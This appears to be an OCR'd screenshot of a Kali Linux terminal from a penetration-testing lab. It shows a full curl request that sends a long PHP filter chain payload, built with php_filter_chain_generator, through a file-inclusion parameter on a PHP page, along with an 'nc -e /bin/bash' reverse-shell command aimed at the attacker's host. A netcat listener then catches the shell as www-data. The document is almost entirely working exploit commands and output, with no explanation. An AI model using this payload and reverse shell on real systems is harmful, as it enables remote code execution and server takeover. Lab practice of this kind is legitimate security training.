 Applications Places May 31 9:28 AM
kali@kali: ~/Documents/TOOLS/php_filter_chain_generator
kali@kali: ~/Documents/TOOLS/php_filter_chain_generator × kali@kali: ~/Documents/TOOLS/php_filter_chain_generator ×
kali@kali: ~/Documents/TOOLS/php_filter_chain_generator 237x25
(kali💀kali)-[~/Documents/TOOLS/php_filter_chain_generator]
$ curl 'http://192.168.1.102/f66b22bf020334b04c7d0d3eb5010391.php?purpose=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.ico
nv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|
convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base
64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|conv
ert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|c
onvert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|con
vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.U
TF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.U
TF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|c
onvert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&x=nc+-e+/bin/bash+192.168.1.107+4444'
kali@kali: ~/Documents/TOOLS/php_filter_chain_generator 237x25
(kali💀kali)-[~/Documents/TOOLS/php_filter_chain_generator]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.102] 37366
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)